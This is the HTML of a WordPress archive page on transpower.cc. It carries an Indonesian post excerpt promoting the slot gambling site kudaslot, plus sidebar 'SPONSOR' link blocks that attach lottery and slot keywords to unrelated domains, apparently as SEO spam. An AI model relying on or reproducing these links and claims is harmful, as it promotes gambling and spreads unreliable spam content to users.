<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
                    <article id="post-231" class="d-md-flex mg-posts-sec-post align-items-center post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-daftar-slot-online tag-game-slot tag-judi-slot tag-judi-slot-online tag-kudaslot tag-situs-slot-online tag-slot tag-slot-gacor tag-slot-online">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://transpower.cc/wp-content/uploads/2022/03/kudaslot.jpg');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://transpower.cc/daftar-slot-online-terbaik-melalui-situs-kudaslot/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/judi-online/" alt="View all posts in Judi Online"> 
                                 Judi Online
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/daftar-slot-online-terbaik-melalui-situs-kudaslot/">Daftar Slot Online Terbaik Melalui Situs Kudaslot</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/03/">
                March 23, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Daftar slot online terbaik paling mudah dan cepat bisa dilakukan oleh bettor melalui situs kudaslot. Yang mana situs judi slot online kudaslot sendiri memang sudah sejak lama menjadi penyedia game&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://transpower.cc/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://transpower.cc/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://transpower.cc/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://transpower.cc/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/'>September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
